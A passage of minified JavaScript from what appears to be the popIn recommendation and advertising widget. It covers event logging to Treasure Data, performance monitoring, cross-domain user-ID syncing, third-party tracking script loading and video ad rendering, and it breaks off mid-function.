aH=aK.dsp!=="fluct"&&aK.dsp!=="logicad"&&aK.dsp!=="das"&&aK.dsp!=="rtb_system"&&aK.dsp!=="boardciel";if(aH&&!aK.imp){aJ.add("dmf","m")}},intextBoxRenderedLog:function(aH,aI){aH.add("url",encodeURIComponent(aD.target));aH.add("uid","");aH.add("type",aD.device+"_channel_pv");aH.add("nid",aD.device);aH.add("media",aD.media);this._addSegmentation(aH,{extra:[["ch",aI.channelId]]})},intextBoxInViewLog:function(aH,aI){aH.add("url",encodeURIComponent(aD.target));aH.add("uid","");aH.add("type",aD.device+"_channel_inview");aH.add("nid",aD.device);aH.add("media",aD.media);this._addSegmentation(aH,{extra:[["ch",aI.channelId]]})},intextBoxImpLog:function(aH,aI){aH.add("url",encodeURIComponent(aD.target));aH.add("uid","");aH.add("type",aD.device+"_channel_imp");aH.add("nid","");aH.add("media",aD.media);this._addSegmentation(aH,{extra:[["ch",aI.channelId]]})},videoLog:function(aH,aJ,aI){if(aI=="imp"){aH.valid=false}aH.add("url",encodeURIComponent(aD.target));aH.add("uid",P.Uid.getUid());aH.add("type",aD.device+"_video_"+aI);aH.add("nid",aJ.video.nid);aH.add("campaign",aJ.video.campaign);aH.add("media",aD.media);aH.add("r5","cc_video");if((""+aI)==="100"){this._addSegmentation(aH,{useCommonCategory:true})}aH.add("r6","video_imp")}});P.Log._addLogger("treasure",{_addSegmentation:function(aJ,aI){aI=aI||{};var aK=A(aI.common_category)?aI.common_category:ae.common_category;if(A(aK)){aJ.add("common_category",Array.isArray(aK)?aK[0]:aK)}aJ.add("category",ae.category);if(A(aD.segmentData.abtest)){aJ.add("abtest",aD.segmentData.abtest)}var aH=A(aI.extra)?"m_"+aI.extra[0].join("_"):"";aJ.add("extra",aH)},_setCommon:function(aH){aH.add("api_host",aD.apiHost);aH.add("device",aD.device);aH.add("media",aD.media);aH.add("url",aD.target);aH.add("geo_country",PopIn6.requestCountry);if(A(ae.logid)){aH.add("logid",ae.logid)}if(A(ae.rid)){aH.add("rid",ae.rid)}aH.add("uid",P.Uid.getUid());var aJ=aH.getTrackValues();aJ.td_title=ae.title||"";for(var aI in aJ){aH.add(aI,aJ[aI])}aH.add("client_id",aJ.td_client_id);aH._uainfo=aF},adRequestLog:function(aI,aH){var aK=aD.apiUrl+"&"+aD.apiUrlAdd;var aJ=(aK.match(/[\?&]rid=([^&]+)/)||["",""])[1];var aL=(aK.match(/[\?&]alg=([^&]+)/)||["",""])[1];aI.db="popin_ads";aI.table="adlogs";aI.add("type","req");aI.add("rid",aJ);aI.add("alg",aL);aI.add("channel_id",aH.channelId||"");aI.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aI.add("request_ad",aD.ad);aI.add("dmf",ae.dmf);aI.add("response_ad",ae.ad.length);aI.add("smjad",(ae.ad_smj&&ae.ad_smj.length)>0?1:0);this._setCommon(aI);this._addSegmentation(aI)},adCriteoRequestLog:function(aI,aH){aI.db="popin_ads";aI.table="adcriteo";aI.add("type","req");aI.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aI.add("request_ad",aD.ad);aI.add("response_ad",ae.ad.length);this._setCommon(aI);this._addSegmentation(aI)},adInViewLog:function(aJ,aL,aI){aI=aI||{};aI.common_category=A(aI.common_category)?aI.common_category:"";aJ.db="popin_ads";aJ.table="adlogs";aJ.add("type",aL.reserved?"reserved_imp":"imp");aJ.add("business_type",aL.business_type);aJ.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aJ.add("nid",aL.nid);aJ.add("campaign",aL.campaign);aJ.add("token",aL.token);aJ.add("timestamp",Date.now());aJ.add("recommend_position",aL.renderPosition);aJ.add("ad_position",aL.adPosition);aJ.add("channel_id",aI.channelId);aJ.add("score",aL.score||"");aJ.add("is_feed_module",aL.isFeedModule);aJ.add("l_cat",aL.l_cat);aJ.add("m_cat",aL.m_cat);aJ.add("v_dish_labels",ae.v_dish_labels||"");aJ.add("v_dish_tlabels",ae.v_dish_tlabels||"");aJ.add("unit_width",aI.unit_width||"");aJ.add("unit_height",aI.unit_height||"");aJ.add("image_width",aI.image_width||"");aJ.add("image_height",aI.image_height||"");if(aL.recall_tag){aJ.add("recall_tag",aL.recall_tag)}if(aL.c1){aJ.add("c1",aL.c1)}if(aL.c2){aJ.add("c2",aL.c2)}if(aL.c3){aJ.add("c3",aL.c3)}aJ.add("title",aL.title||"");aJ.add("sample",aL.sample||"");aJ.add("v_fruit_word",aL.v_fruit_word||"");aJ.add("image_hash",aL.image_hash||"");aJ.add("classify",aL.classify||"");aJ.add("image",aL.image||"");if(aL.clarity!=="undefined"){aJ.add("clarity",aL.clarity)}if(aL.aesthetic!=="undefined"){aJ.add("aesthetic",aL.aesthetic)}if(ae.sample_tag){aJ.add("sample_tag",ae.sample_tag)}aJ.add("smjad",aL.isSmjAd?1:0);this._setCommon(aJ);this._addSegmentation(aJ,{common_category:aI.common_category});var aK=aE(aL.element);aJ.add("fruit_style",aK.articleStyleMonitor&&aK.articleStyleMonitor.getStyleFlag());aJ.add("box_style",aK.boxStyleMonitor&&aK.boxStyleMonitor.getStyleFlag());aJ.add("referrer_recommend_type",aK.referrerRecommendType);var aH=aL.dsp!=="fluct"&&aL.dsp!=="logicad"&&aL.dsp!=="das"&&aL.dsp!=="rtb_system"&&aL.dsp!=="boardciel";if(aH&&!aL.imp){aJ.add("dmf","m")}},adCriteoInViewLog:function(aI,aJ,aH){aH=aH||{};aH.common_category=A(aH.common_category)?aH.common_category:"";aI.db="popin_ads";aI.table="adcriteo";aI.add("type",aJ.reserved?"reserved_imp":"imp");aI.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aI.add("nid",aJ.nid);aI.add("campaign",aJ.campaign);aI.add("token",aJ.token);aI.add("timestamp",Date.now());if(aJ.c1){aI.add("c1",aJ.c1)}if(aJ.c2){aI.add("c2",aJ.c2)}if(ae.sample_tag){aI.add("sample_tag",ae.sample_tag)}this._setCommon(aI);this._addSegmentation(aI,{common_category:aH.common_category})},adClickLog:function(aI,aJ,aH){aI.db="popin_ads";aI.table="adlogs";aI.add("type","click");aI.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aI.add("nid",aJ.nid);aI.add("campaign",aJ.campaign);aI.add("token",aJ.token);aI.add("position",aJ.renderPosition);aI.add("timestamp",Date.now());aI.add("l_cat",aJ.l_cat);aI.add("m_cat",aJ.m_cat);aI.add("unit_width",aH.unit_width||"");aI.add("unit_height",aH.unit_height||"");aI.add("image_width",aH.image_width||"");aI.add("image_height",aH.image_height||"");if(aJ.c1){aI.add("c1",aJ.c1)}if(aJ.c2){aI.add("c2",aJ.c2)}if(ae.sample_tag){aI.add("sample_tag",ae.sample_tag)}aI.add("smjad",aJ.isSmjAd?1:0);this._setCommon(aI);this._addSegmentation(aI,{extra:[["ch",aH.channelId]]})},adMediaDnaLog:function(aH,aI){aH.db="popin_media";aH.table="mediadna_clicks";aH.add("campaign_id",aI.campaign);aH.add("timestamp",Date.now());this._setCommon(aH)},concatenationPVLog:function(aI){var aH=window._popIn_concatenation_param;aI.db="popin_media";aI.table="pageview_concatenation";aI.uniqueId="concatnation_pv";if(!A(aH)){aI.valid=false}else{aI.add("user_id",aH.user_id);aI.add("useragent_popin",aH.useragent);if(location.href.indexOf("tabelog.com")>-1){aI.add("pv_time",aH.pv_time);aI.add("pv_hostname",location.host)}aI.add("timestamp",Date.now())}},previewLog:function(aH){aH.db="popin_media";aH.table="discoverylogs";aH.uniqueId="pv";aH.add("r_url","");aH.add("type",0);this._setCommon(aH);this._addSegmentation(aH)},articleInViewLog:function(aJ,aM,aI){aJ.db="popin_media";aJ.table="discoverylogs";aJ.add("r_url",aM.url);aJ.add("type",1);aJ.add("recommend_type",aM.type);aJ.add("recommend_position",aM.renderPosition);aJ.add("channel_id",aI.channelId||"");aJ.add("is_feed_module",aM.isFeedModule);aJ.add("unit_width",aI.unit_width||"");aJ.add("unit_height",aI.unit_height||"");aJ.add("image_width",aI.image_width||"");aJ.add("image_height",aI.image_height||"");if(aM.type==="cf"){if(aM.RecallRefer){var aL=aM.RecallRefer;if(Array.isArray(aL)){aL=aL.join("|")}aJ.add("recall_refer",aL);aJ.add("cf_score",aM.score)}var aH=ae.identity;if(typeof aH==="object"){for(var aK in aH){if(aH.hasOwnProperty(aK)){aJ.add(aK,aH[aK])}}}}this._setCommon(aJ);this._addSegmentation(aJ)},articleClickLog:function(aJ,aN,aH,aM){aJ.db="popin_media";aJ.table="discoverylogs";aJ.add("r_url",aN.url);aJ.add("type",2);aJ.add("recommend_type",aN.type);aJ.add("recommend_position",aN.renderPosition);aJ.add("is_feed_module",aN.isFeedModule);aJ.add("channel_id",aM.channelId||"");aJ.add("unit_width",aM.unit_width||"");aJ.add("unit_height",aM.unit_height||"");aJ.add("image_width",aM.image_width||"");aJ.add("image_height",aM.image_height||"");if(aN.type==="cf"){if(aN.RecallRefer){var aL=aN.RecallRefer;if(Array.isArray(aL)){aL=aL.join("|")}aJ.add("recall_refer",aL)}var aI=ae.identity;if(typeof aI==="object"){for(var aK in aI){if(aI.hasOwnProperty(aK)){aJ.add(aK,aI[aK])}}}}this._setCommon(aJ);this._addSegmentation(aJ,{extra:[["ch",aM.channelId]]})},boxInViewLog:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("r_url","");aH.add("type",3);aH.add("is_feed_module",aI.isFeedModule);aH.uniqueId="inview";this._setCommon(aH);this._addSegmentation(aH)},adBoxRenderedLog:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("r_url","");aH.add("type",4);aH.add("is_feed_module",aI.isFeedModule);aH.uniqueId="imp";this._setCommon(aH);this._addSegmentation(aH)},boxInViewLogs:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("r_url","");aH.add("type",5);aH.add("channel_id",aI.channelId);aH.add("is_feed_module",aI.isFeedModule);aH.add("box_position",aI.boxPosition);this._setCommon(aH);this._addSegmentation(aH)},adBoxRenderedLogs:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("type",6);aH.add("channel_id",aI.channelId);aH.add("is_feed_module",aI.isFeedModule);aH.uniqueId="imp";aH.typeIndex=6;aH.channelId=aI.channelId;this._setCommon(aH);this._addSegmentation(aH)},intextBoxRenderedLog:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("type",7);aH.add("is_feed_module",aI.isFeedModule||"");aH.add("channel_id",aI.channelId||"");aH.add("expected_ad",aI.expectedAdTotal);aH.add("rendered_ad",aI.renderedAdTotal||"");this._setCommon(aH);this._addSegmentation(aH)},videoLog:function(aH,aJ,aI){aH.db="popin_ads";aH.table="adlogs";aH.add("api_host",aD.apiHost);aH.add("type","video_"+aI);aH.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aH.add("nid",aJ.video.nid);aH.add("campaign",aJ.video.campaign);aH.add("timestamp",Date.now())},videoMediaDnaLog:function(aH,aJ,aI){aH.db="popin_media";aH.table="mediadna_clicks";aH.add("campaign_id",aJ.video.campaign);aH.add("timestamp",Date.now());this._setCommon(aH)},checkSmjIdLog:function(aH,aK,aI){aH.db="popin_ads";aH.table="smj_id";aH.add("action","localStorage");aH.add("key",PopIn6.smjId);var aJ=window===top?location.host:(document.referrer.match(/^https?:\/\/([^\/]+)/)||[0,""])[1];aH.add("host",aJ)},boxInViewThirdLog:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("r_url","");aH.add("type",10);aH.add("channel_id",aI.channelId);aH.add("is_feed_module",aI.isFeedModule);aH.add("thirdInviewPosition",aI.thirdInviewPosition);this._setCommon(aH);this._addSegmentation(aH)},fixUidLog:function(aI,aJ,aH,aK){aI.db="popin_media";aI.table="discoverylogs";aI.add("type",11);aI.add("param1",aJ);aI.add("param2",aH);aI.add("time",aK);this._setCommon(aI);this._addSegmentation(aI)},jsonpLog:function(aI,aH){aI.db="popin_media";aI.table="discoverylogs";aI.add("type",15);aI.add("param1",aH);this._setCommon(aI);this._addSegmentation(aI)},cklogs:function(aI,aH){aI.db="popin_ads";aI.table="adlogs";aI.add("type",aH.type);aI.add("kc0",aH.kc0);aI.add("kc1",aH.kc1);aI.add("kc2",aH.kc2);aI.add("kc3",aH.kc3);aI.add("kc4",aH.kc4);aI.add("kc5",aH.kc5);this._setCommon(aI);this._addSegmentation(aI)}});P.Log._addLogger("inrecsys",{_setCommon:function(aH){var aJ=aH.getTrackValues();aJ.td_title=ae.title||"";for(var aI in aJ){aH.add(aI,aJ[aI])}var aL=ae.common_category;if(A(aL)){aH.add("dish_common_category",Array.isArray(aL)?aL[0]:aL)}aH.add("key","key"+ac);aH.add("now",Date.now());aH.add("client_id",aJ.td_client_id);aH.add("url",aD.target);aH.add("uid",P.Uid.getUid());aH.add("smjId",PopIn6.smjId||"");aH.add("device",aD.device);aH.add("dish_media",aD.media);aH.add("dish_category",ae.category||"");aH.add("dish_domain",location.host);aH.add("td_ip",ae.ip||"");aH.add("v_dish_labels",ae.v_dish_labels||"");aH.add("v_dish_tlabels",ae.v_dish_tlabels||"");if(A(ae.logid)){aH.add("logid",ae.logid)}aH.add("api_host",aD.apiHost);var aK=["td_browser","td_browser_version","td_os","td_os_version"];aK.forEach(function(aM){aH.add(aM,aF[aM.replace(/td_/,"")])})},_setArticleData:function(aI,aM){aI.add("dish_td_title",ae.title||"");aI.add("dish_pubdate",ae.pubdate||"");aI.add("dish_td_url",encodeURIComponent(aD.target));var aN=aM.originalUrl;var aL=aM.common_category||"";aI.add("fruit_common_category",Array.isArray(aL)?aL[0]:aL);aI.add("fruit_domain",al(aN).host);aI.add("fruit_td_title",aM.title);aI.add("fruit_title",aM.originalTitle);aI.add("fruit_pubdate",aM.pubdate);aI.add("fruit_category",aM.category);aI.add("fruit_td_url",aM.pureUrl);aI.add("fruit_media",aM.media);aI.add("fruit_image",aM.image);aI.add("image_hash",aM.imageHash);aI.add("fruit_recommend_type",aM.type);aI.add("fruit_recommend_position",aM.renderPosition);if(aM.type==="cf"){if(aM.RecallRefer){var aK=aM.RecallRefer;if(Array.isArray(aK)){aK=aK.join("|")}aI.add("recall_refer",aK)}var aH=ae.identity;if(typeof aH==="object"){for(var aJ in aH){if(aH.hasOwnProperty(aJ)){aI.add(aJ,aH[aJ])}}}}},previewLog:function(aH){aH.api="other";aH.uniqueId="pv";this._setCommon(aH);aH.add("domain",location.host)},adInViewLog:function(aI,aM,aH){return;if(aM.reserved){aI.valid=false}aI.api="ad";this._setCommon(aI);aI.add("type","imp");aI.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aI.add("nid",aM.nid);aI.add("token",aM.token);aI.add("timestamp",ac);aI.add("box_position",aH.boxPosition||"");aI.add("channel_id",aH.channelId);if(aM.c1){aI.add("c1",aM.c1)}if(aM.c2){aI.add("c2",aM.c2)}if(ae.sample_tag){aI.add("sample_tag",ae.sample_tag)}aI.add("fruit_userid",aM.userid||"");aI.add("fruit_campaign",aM.campaign||"");aI.add("fruit_title",aM.title||"");aI.add("fruit_domain",aM.domain||"");aI.add("fruit_business_type",aM.business_type||"");aI.add("v_fruit_word",aM.v_fruit_word||"");aI.add("image_hash",aM.image_hash);aI.add("ad_position",aM.adPosition);aI.add("sample",aM.sample||"");aI.add("classify",aM.classify||"");aI.add("image",aM.image||"");aI.add("fruit_image",aM.image||"");if(typeof aM.clarity!=="undefined"){aI.add("clarity",aM.clarity||"")}if(typeof aM.aesthetic!=="undefined"){aI.add("aesthetic",aM.aesthetic||"")}var aL=["smjId","client_id","c1","popin_version","td_global_id","td_version","td_charset","td_language","td_path"];for(var aJ=0;aJ<aL.length;aJ++){delete aI.data[aL[aJ]]}var aK=aE(aM.element);aI.add("fruit_style",aK.articleStyleMonitor&&aK.articleStyleMonitor.getStyleFlag());aI.add("box_style",aK.boxStyleMonitor&&aK.boxStyleMonitor.getStyleFlag())},articleClickLog:function(aI,aK,aH,aJ){aI.api="discovery";this._setCommon(aI);aI.add("type","click");this._setArticleData(aI,aK)},articleInViewLog:function(aH,aI){this.articleCounter=!A(this.articleCounter)?1:this.articleCounter+1;if(this.articleCounter>(o.inrecsysMaxArticleImpLog||3)){aH.valid=false}aH.api="discovery";this._setCommon(aH);aH.add("type","imp");this._setArticleData(aH,aI)}});P.Performance={isSupported:(window.performance)&&(typeof window.performance.getEntries==="function")&&(typeof window.performance.now==="function"),enableMonitor:true,sample:0.1,isResourceReady:false,db:"fe_performance",table:"base_monitor",id:+(new Date),marks:{},data:{},resourceFilterRules:[function(aH,aI){if(/popin.cc\/searchbox\/.+\.js$/.test(aI.name)){aH.addMark("request_config_start",aI.startTime);aH.set("rcd",parseInt(aI.duration,10));aH.addMark("request_config_end",aI.responseEnd);return true}},function(aH,aI){if(aI.name.indexOf(aD.apiUrl)===0){aH.addMark("request_api_start",aI.startTime);aH.set("rad",parseInt(aI.duration,10));aH.addMark("request_api_end",aI.responseEnd);return true}}],init:function(){if(!this.isSupported){return}var aH=aD;if(typeof aH.performanceSample==="number"){this.sample=aH.performanceSample}if(typeof aH.enablePerformanceMonitor!=="undefined"){this.enableMonitor=aH.enablePerformanceMonitor}if(W!==0||Math.random()>this.sample){this.enableMonitor=false}this.addMark("discovery_init",PopIn6.__PERFORMANCE_DISCOVERY_INIT__);if(this.enableMonitor){this.bindEvent()}return this},bindEvent:function(){var aH=this;window.addEventListener("load",function(){aH.isResourceReady=true;if(aH.marks.is_box_rendered){aH.report()}},false)},moniteBoxInview:function(){try{var aJ=this;var aH=[];aD.templates.forEach(function(aL){var aK=aL.selector;if(aH.indexOf(aK)===-1){s(aK,function(){if(!aJ.marks.box_in_view){aJ.addTimeMark("box_in_view").report()}});aH.push(aK)}})}catch(aI){}},addTimeMark:function(aH){if(!this.isSupported){return this}if(aH==="box_did_render"&&this.marks.box_did_render!==void 0){return this}this.marks[aH]=window.performance.now();return this},addMark:function(aH,aI){this.marks[aH]=aI;return this},set:function(aH,aI){this.data[aH]=aI;return this},collectResourceInfo:function(){var aH=window.performance.getEntries();var aO=this.resourceFilterRules;var aM=aO.length;var aI={};for(var aK=0,aL;aL=aH[aK++];){for(var aJ=0,aN;aN=aO[aJ];aJ++){if(!aN(this,aL)){continue}aI[aN.key]=aL;aO.splice(aJ,1);aM--;break}if(aM===0){break}}},analyse:function(){var aH=this.data;var aI=G();aH.host=aI.host;aH.user_agent=aI.user_agent;aH.browser=aI.browser;aH.browser_version=aI.browser_version;aH.os=aI.os;aH.os_version=aI.os_version;aH.device=V();aH.screen=aI.screen;aH.api_host=aD.apiHost;aH.media=aD.media;aH.libLoadMode="inline";aH.rcs=parseInt(this.marks.request_config_start,10);aH.di_awr=this.calculate("discovery_init","api_will_request");aH.awr_ras=this.calculate("api_will_request","request_api_start");aH.rae_adwd=this.calculate("request_api_end","api_data_will_deal");aH.adwd_bdr=this.calculate("api_data_will_deal","box_did_render");aH.total=this.calculate("request_config_start","box_did_render");aH.popin_version=6;aH.performance_id=this.id},calculate:function(aJ,aI){var aH=this.marks;if(typeof aH[aJ]==="undefined"||typeof aH[aI]==="undefined"){return"null"}return parseInt(aH[aI]-aH[aJ],10)},report:function(){if(!this.enableMonitor||!this.isResourceReady||!this.marks.is_box_rendered||this.isReported){return}this.collectResourceInfo();this.analyse();if(this.data.total>0){this.log(this.data)}this.isReported=true;return this},log:function(aK,aJ,aH){aH=aH||this.db;aJ=aJ||this.table;var aI=new window.Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:aH});aI.addRecord(aJ,aK);return this}};(function(){var aH="_popIn_box_position_style_key_";P.Class("PositionAndStyle",{init:function(aI){this.positionAndStyleObj=aI||{};this.channelId=this.positionAndStyleObj.channelId;this.boxPosition=this.positionAndStyleObj.boxPosition||{};this.articleStyleMonitor=this.positionAndStyleObj.articleStyleMonitor||{};this.position="";this.styleMonitor="";this.timer=null;this.timerTimes=0;this.intervalPositionAndStyle()},intervalPositionAndStyle:function(){this.timer=setTimeout(this.setPositionAndStyle.bind(this),500)},setPositionAndStyle:function(){this.timerTimes++;var aJ=[];this.position=this.boxPosition.getPosition();this.styleMonitor=this.articleStyleMonitor.getStyleFlag();if(this.position&&this.styleMonitor){if(window.popInPositionAndStyle){var aI=am.valid?am.local.get(aH):"[]";aI=JSON.parse(aI);aI.push({channelId:this.channelId,boxPosition:this.position,adStyleMonitor:this.styleMonitor});aJ=aI}else{aJ=[{channelId:this.channelId,boxPosition:this.position,adStyleMonitor:this.styleMonitor}];window.popInPositionAndStyle=true}am.valid&&am.local.set(aH,JSON.stringify(aJ));clearTimeout(this.timer)}else{this.timerTimes<10?this.intervalPositionAndStyle():clearTimeout(this.timer)}}},{getPositionAndStyle:function(){var aI="";var aK="";var aJ=am.valid?am.local.get(aH):"";if(aJ){aJ=JSON.parse(aJ);if(aJ&&aJ.length>0){aI=aJ[0].boxPosition||"";aK=aJ[0].adStyleMonitor||""}}return{boxPosition:aI,adStyleMonitor:aK}}})})();P.Class("Tagtoo",{loadTrack:function(){window.tagtoo_advertiser_id=3134;var aI=document.createElement("script");aI.type="text/javascript";aI.async=true;aI.src="//ad.tagtoo.co/media/ad/track.js";var aH=document.getElementsByTagName("script")[0];aH.parentNode.insertBefore(aI,aH)},loadTuec:function(){var aH=document.createElement("script");aH.async=true;aH.src="https://uec.tagtoo.co/tuec.js";aH.onload=function(){var aI=P.Uid.getUid();window.tuec.send({partnerId:1008,userId:aI})};document.body.appendChild(aH)},loadTagtoo:function(){var aH=/.*country=tw.*/;if(!aH.test(aD.apiUrl)){return}this.loadTrack();this.loadTuec()}});P.Class("Template",{init:function(aI){this.setDefaults();for(var aH in aI){this[aH]=aI[aH]}this.selectorStr=this.selector;this.selector=document.querySelector(this.selectorStr);this.isFullClick=this.plugins.some(function(aJ){return aJ.toLowerCase().indexOf("clickall")>-1||aJ.toLowerCase().indexOf("fullclick")>-1})},setDefaults:function(){this.notFoundImg=window.PopIn6.protocol+"//"+aj+"/images/noimg.png";this.imageInView=true;this.adVideoPosition=1;this.adVideoInsertSelector=false;this.adVideoInsertPosition="BeforeEnd";this.addTargetBlank=false;this.isTargetTop=false;this.plugins=[];this.isFullClick=false;this.canInfiniteAds=true;this.includeRules=[];this.excludeRules=[];this.dateFormat="Y.M.D";this.isClickHistory=true;this.hideHistory=false;this.articleNoDisplayPeriod=7;this.aboutPageType=(V()==="mobile")?"newTab":"dialogue"}});(function(aH){aH.Class("Tuid",{},{getTuids:function(){var aI={fluct_ppUUIDv4:"ss_fl_pp",__yh_tag:"ss_yh_tag",pub_pp_tag:"ss_pub_pp",__im_ppid:"ss_im_pp",__im_uid:"ss_im_id",gn_ppid:"ss_gn_pp"};var aJ={};Object.keys(aI).forEach(function(aK){var aL=aH.Cookie.get(aK);if(!aL&&am.valid){aL=am.local.get(aK)}aJ[aI[aK]]=aL});return aJ},convertObjectToParameterString:function(aI){var aK="";var aL={};for(var aJ in aI){aL=aI[aJ];if(typeof aL==="undefined"){continue}aK+="&"+aJ+"="+aL}return aK},})})(P);(function(aX,aN){var aR="_ss_pp_id";var aS="_ss_pp_id";var aL=/^[\d\w]{32}|\d{13}$/;var aM="OPT_OUT";var aI="uid_gen_time";var aW=false;var aP="";function aY(){aP=aV(aX.Cookie.get(aS))||aV(aJ(aR))||aT();aO(aP)}function aT(){aW=true;am.valid&&am.local.set(aI,aH());return[aU(8),aU(4),aU(4),aU(3),aH()].join("")}function aK(a1){var a0=location.host.split(".");var a3=a0.length-2;var a2;do{a2="."+a0.slice(a3).join(".");aX.Cookie.set(aS,aP,{domain:a2});aX.Cookie.set(aS,aP,{expires:365,domain:a2,path:"/"});if(aX.Cookie.get(aS)==aP){break}}while(--a3>=0)}function aH(){var a0=new Date();a0.setMinutes(a0.getMinutes()+a0.getTimezoneOffset());return""+a0.getTime()}function aU(a0){var a1=parseInt(Math.floor(Math.random()*Math.pow(16,a0))).toString(16);return(""+Math.pow(10,a0)+a1).slice(-a0)}function aV(a0){return aL.test(a0)?a0:(aM===a0)?a0:false}function aO(a0){aZ(aR,a0);aK(a0)}function aZ(a0,a2){try{localStorage.setItem(a0,a2);return true}catch(a1){return false}}function aJ(a0){try{return localStorage.getItem(a0)}catch(a1){return""}}function aQ(a0){if(aN.Treasure2){(new aN.Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:"popin_user_id"})).addRecord("popin_uid_change_log",a0)}else{setTimeout(function(){aQ(a0)},1000)}}aY();aX.Class("Uid",{},{getUid:function(){return aP},setUid:function(a1){if(!aV(a1)){return}if(a1!==aP&&!aW){var a0=aF||{};aQ({previous_id:aP,current_id:a1,host:location.host,media:o.media,os:a0.os,device:V(),os_version:a0.os_version,browser:a0.browser,browser_version:a0.browser_version,screen:a0.screen,viewport:a0.viewport,charset:a0.charset,language:a0.language,color:a0.color});aW=false}aP=a1;aO(aP)},getUidCTime:function(){return aP&&aP.length>13?aP.substring(aP.length-13,aP.length):""},getUidGenTime:function(){var a0="",a1=this.getUidCTime(),a3="",a2=new RegExp("^[0-9]*$");if(am.valid){a3=am.local.get(aI)||aH()}else{a3=aH()}if(a2.test(a1)){a0=a1}else{if(a3){a0=a3}}return a0}})})(P,window);(function(){var aN="";var aM="";var aR="__pi_u_id__";var aS=/^([\d\w]{32})|(\d{13})-\d+$/;var aJ="https://api.popin.cc";var aY=aJ+"/iframe/piuid.html?ac=piuid&t=15888888";var aQ=null;var aO=false;P.Class("UserId",{init:function(){try{if("function"===typeof window.postMessage&&!/.+_sdk$/.test(o.pid)){aX()}aM=aK(aR)||"";var a1=aK("_ss_pp_id")||"";if(aS.test(aM)){aN=aM.split("-")[0];return}else{aI(aR)}if(/^([\da-f]{32})|(\d{13})$/.test(a1)){aN=a1;aM=a1+"-"+aH();aZ(aR,aM);aO=true;return}else{aI("_ss_pp_id")}PopIn6.event.addEventListener("result-loaded",function(a2){var a3=JSON.parse(atob(a2.cdata));if(a3&&a3.uid&&(!aN||aO)){aN=a3.uid;aM=aN+"-"+aH();aZ(aR,aM);aO=true}})}catch(a0){aW(a0)}},getUid:function(){if(!aN){aT()}return aN}});function aZ(a0,a2){try{localStorage.setItem(a0,a2);return true}catch(a1){return false}}function aK(a0){try{return localStorage.getItem(a0)}catch(a1){return""}}function aI(a0){try{return localStorage.removeItem(a0)}catch(a1){return""}}function aX(){aQ=E(aY);function a0(a1){try{if(aQ.window!==a1.source){return}var a2=JSON.parse(a1.data);if(a2.action==="get"){aV(a2.payload)}else{if(a2.action==="done"){window.removeEventListener("message",a0);aQ.parentNode&&aQ.parentNode.removeChild(aQ);aQ=null}}}catch(a3){aW(a3)}}window.addEventListener("message",a0,false)}function aL(a0){if(!aS.test(a0)){return}aQ.window.postMessage(JSON.stringify({action:"setId",payload:a0}),aJ)}function aV(a2){if("string"!==typeof a2||!aS.test(a2)){aL(aM);return}if(!aN||aO){aM=a2;aN=a2.split("-")[0];aZ(aR,a2);aO=false;return}if(a2===aM){return}var a1=a2.split("-");var a0=aM.split("-");if(a0[1]>=a1[1]){aN=a1[0];aZ(aR,a2);if(a1[0]!==a0[0]&&aK(aR)===a2){aP({previous_id:a0[0],previous_create_time:a0[1],current_id:a1[0],current_create_time:a1[1],host:top.location.host})}return}aL(aM)}function aU(a0){var a1=parseInt(Math.floor(Math.random()*Math.pow(16,a0))).toString(16);return(""+Math.pow(10,a0)+a1).slice(-a0)}function aT(){aN=[aU(8),aU(4),aU(4),aU(4),aU(12)].join("");aM=aN+"-"+aH();aZ(aR,aM);aO=true;return aM}function aH(){var a0=new Date;a0.setMinutes(a0.getMinutes()+a0.getTimezoneOffset());return a0.getTime()}function aP(a0){if(window.Treasure2){(new window.Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:"popin_user_id"})).addRecord("uid_change_log",a0)}else{setTimeout(function(){aP(a0)},1000)}}function aW(a0){if(window.Treasure2){(new window.Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:"fe_monitor"})).addRecord("err_log",{msg:a0.message||"",stack:a0.stack||"",name:a0.name||"",ua:navigator.userAgent})}else{setTimeout(function(){aW(a0)},1000)}}})();P.Class("Video",{init:function(aH,aI){this.container=aH;this.template=aI;this.logs={};if(typeof _popIn_noVideo_loader==="function"){PopIn6.event.addEventListener("no-video",_popIn_noVideo_loader)}if(!am.valid){return}if(V()!=="mobile"){return}var aJ=this.getVideo();if(A(aJ)){this.renderVideo(aJ)}},getVideo:function(){var aN=[];if(A(aD.adVideo)&&A(ae.ad_video)){aN=aN.concat(ae.ad_video)}if(A(aD.adReservedVideo)&&A(ae.ad_reserved_video)){aN=aN.concat(ae.ad_reserved_video)}if(aN.length===0){PopIn6.event.fireEvent("no-video",[])}var aM=am.session.get("_video")||"";aM=aM.split(".");var aL=[];for(var aK=0;aK<aN.length;aK++){var aJ=aN[aK];var aI=0;for(var aH=0;aH<aM.length;aH++){if(aM[aH]===aJ.nid){aI++}}if(aI>1){continue}aL.push(aJ)}return aL.length>0?aL[0]:false},createContainer:function(){var aH=false;if(typeof window._popIn_video6!=="undefined"){return false}if(A(this.template.adVideoInsertSelector)){aH=document.body.querySelectorAll(this.template.adVideoInsertSelector)}else{aH=this.container.querySelectorAll("._popIn_infinite_page")}if(aH.length>0&&this.template.adVideoPosition-1<aH.length){return aH[this.template.adVideoPosition-1]}return false},renderVideo:function(aJ){var aI=this.createContainer();if(!A(aI)){return}var aH=af(document.createDocumentFragment(),"div","_popIn_infinite_video");var 